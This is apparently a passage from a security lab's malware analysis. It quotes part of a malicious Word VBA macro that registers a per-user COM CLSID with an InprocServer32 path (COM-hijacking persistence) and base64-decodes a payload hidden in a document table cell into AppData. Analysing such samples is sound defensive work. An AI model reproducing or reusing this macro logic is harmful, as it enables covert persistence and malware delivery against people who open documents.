 If RegKeyExists("HKEY_CURRENT_USER\Software\Classes\CLSID\{2DEA658F-54C1-4227-AF9B-260AB5FC3543}\") = False Then
myWS.RegWrite "HKEY_CURRENT_USER\Software\Classes\CLSID\{2DEA658F-54C1-4227-AF9B-260AB5FC3543}\", "", "REG_SZ"
Else
End If
myWS.RegWrite "HKEY_CURRENT_USER\Software\Classes\CLSID\{2DEA658F-54C1-4227-AF9B-260AB5FC3543}\InprocServer32\", sAppDataNew, "REG_SZ"
Else
End If
End If
Dim b As String
Dim a As String
Dim tableNew As Table
Set tableNew = ActiveDocument.Tables(1)
If (iCheck = False) Then
a = tableNew.Cell(1, 1).Range.Text
a = Left(a, Len(a) - 2)
b = Base64Decode(a, sAppData)
Else
a = tableNew.Cell(1, 2).Range.Text
a = Left(a, Len(a) - 2)
b = Base64Decode(a, sAppData)
End If
End Sub
木星安全实验室